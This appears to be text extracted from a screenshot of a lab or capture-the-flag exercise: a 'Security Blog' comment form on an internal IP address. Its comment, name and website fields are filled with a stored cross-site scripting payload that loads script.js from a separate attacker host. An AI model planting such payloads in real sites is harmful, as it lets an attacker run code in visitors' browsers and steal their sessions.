 Welcome to Security Blog – Security Blog — Mozilla Firefox
Welcome to Security Blog –
Welcome to Security Blog –
http://10.129.151.6/assessment/index.php/2021/06/11/welcome-to-security-blog/#comment
12
Leave a comment
Your email address will not be published. Required fields are marked *
Comment
"><script src=http://10.10.15.192:8080/script.js></script>
Name *
Email *
.15.192:8080/script.js></script>
email@email.com
Website
"><script src=http://10.10.15.192:8080/script.js></script>